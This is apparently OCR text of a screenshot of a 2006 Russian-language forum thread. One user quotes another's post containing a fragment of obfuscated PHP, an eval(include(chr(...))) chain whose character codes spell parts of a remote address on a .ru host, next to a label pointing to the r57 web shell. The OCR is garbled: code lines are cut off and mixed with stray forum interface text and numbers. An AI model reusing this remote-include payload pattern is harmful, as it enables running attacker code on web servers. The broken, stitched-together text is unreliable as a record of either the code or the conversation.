
beSkin
Опубликовано:
12 августа 2006
Megalladon писал:
r57ipbxplhohohoeval(include(chr(
chr(47).chr(114).chr(115).chr(116)
Старожил
h
33
r(46).chr(114).chr(117).chr(47).c
8
).chr(105).chr(110).chr(99).chr(46
наивный Megagandon.....